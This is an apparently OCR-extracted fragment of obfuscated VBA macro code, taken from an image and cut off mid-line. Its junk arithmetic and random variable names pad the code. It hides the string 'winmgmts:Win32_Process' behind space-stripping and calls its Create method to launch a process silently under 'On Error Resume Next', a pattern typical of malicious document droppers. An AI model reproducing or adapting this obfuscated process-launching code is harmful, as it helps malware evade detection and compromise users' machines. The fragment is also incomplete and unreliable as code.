 1 Next
2 Set c8_cpwB = zwuF49r
3
4 RcTkkOqw = CreateObject(Replace("w    i     nm    gmts:Win    32   _Pr    oc   ess", " ", "")).Create(GS0LWK + IEHlwRq, W8KjQY, u0rrBWd, l78zbRfV)
5 On _
6 Error Resume Next
7 jTzFBB = (movZQtjv + Rnd(334) + (4222 + Cos(8992 * Rnd(EAMc9D) / 83 + Log(9130)) * 2 + 85))
8 For Each iArs14 In DMkD685A
9 For Each BVrY355a In WtgzQ71y4
0 LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl(qXfS4C1)) - Dzmx6W5 - Log(3 / Chr(676 / 79)) / gEpc77 * Log(664 - Roun